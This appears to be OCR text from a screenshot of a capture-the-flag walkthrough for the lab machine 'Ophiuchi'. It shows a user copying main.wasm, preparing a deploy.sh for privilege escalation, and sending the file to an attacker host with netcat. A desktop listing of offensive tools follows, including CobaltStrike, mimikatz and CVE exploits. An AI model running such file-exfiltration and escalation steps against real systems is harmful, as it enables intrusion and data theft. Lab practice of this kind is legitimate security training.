 hsperfdata_tomcat
shell.sh
systemd-private-659c0009ae04491887dd1a4460adca6e-fwupd.service-p0ytej
systemd-private-659c0009ae04491887dd1a4460adca6e-systemd-logind.service-oh
systemd-private-659c0009ae04491887dd1a4460adca6e-systemd-resolved.service-
systemd-private-659c0009ae04491887dd1a4460adca6e-systemd-timesyncd.service-
vmware-root_662-2689143848
admin@ophiuchi:/tmp$ mkdir work
admin@ophiuchi:/tmp$ cd work
admin@ophiuchi:/tmp/work$ ls -al /opt/wasm-functions/main.wasm
-rwxrwxr-x 1 root root 1479371 Oct 14  2020 /opt/wasm-functions/main.wasm
admin@ophiuchi:/tmp/work$ ls -al /opt/wasm-functions/
total 3928
drwxr-xr-x 3 root root    4096 Oct 14  2020 .
drwxr-xr-x 5 root root    4096 Oct 14  2020 ..
drwxr-xr-x 2 root root    4096 Oct 14  2020 backup
-rw-r--r-- 1 root root      88 Oct 14  2020 deploy.sh
-rwxr-xr-x 1 root root 2516736 Oct 14  2020 index
-rw-rw-r-- 1 root root     522 Oct 14  2020 index.go
-rwxrwxr-x 1 root root 1479371 Oct 14  2020 main.wasm
admin@ophiuchi:/tmp/work$ cp /opt/wasm-functions/main.wasm ./
admin@ophiuchi:/tmp/work$ ls
main.wasm
admin@ophiuchi:/tmp/work$ echo "echo $(id)">deploy.sh
admin@ophiuchi:/tmp/work$ cat deploy.sh
echo uid=1000(admin) gid=1000(admin) groups=1000(admin)
admin@ophiuchi:/tmp/work$ vim deploy.sh
admin@ophiuchi:/tmp/work$ cat deploy.sh
echo $(id)
admin@ophiuchi:/tmp/work$ cat main.wasm |nc 10.10.14.3 8888
Shell No. 1
File Actions Edit View Help
root@kali:~# cd Desktop/
root@kali:~/Desktop# nc -lvnp 8888 >main.wasm
listening on [any] 8888 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.227] 35628
Shell No. 1
File Actions Edit View Help
root@kali:~# cd Desktop/
root@kali:~/Desktop# ls
AntSword-Loader-v4.0.3-linux-x64 CVE-2020-11651-poc H6zT0vV2 rce-over-spark-master
AntSword-Loader-v4.0.3-linux-x64.zip CVE-2021-3156 Heria.ovpn rce-over-spark-master.zip
beacon.exe CVE-2021-3156_nss_poc_ubuntu.tar.gz joomscan-master rce.zip
bypassuac.exe dirtycow Ladon.cna Responder-master
chisel downloadpayload.session Ladon.exe Responder-master.zip
chisel_1.7.6_windows_amd64 ElevateKit-master main shell.elf
CNVD-2020-10487-Tomcat-ajp-POC-master ew_for_linux64 main.go shell.exe
CNVD-2020-10487-Tomcat-ajp-POC-master.zip ew_for_Win.exe main.wasm shell.jar
CobaltStrike4.0 feline.ctb mess shell.sh
CobaltStrike4.0.zip ffuf mimikatz.exe test.txt
CVE-2018-10933-master firefart@192.168.21.85 MS14-068.exe wabt-main
CVE-2018-7600-master get-pip.py msf.apk winPEASx64.exe
CVE-2018-7600-master.zip go1.8.3.linux-amd64.tar.gz namp-scan.txt wmiexec.py
ysoserial-master-d36...
CobaltStrike-4.0.zip
AntSword-Loader-v4....
AntSword-Loader-v4....
Responder-master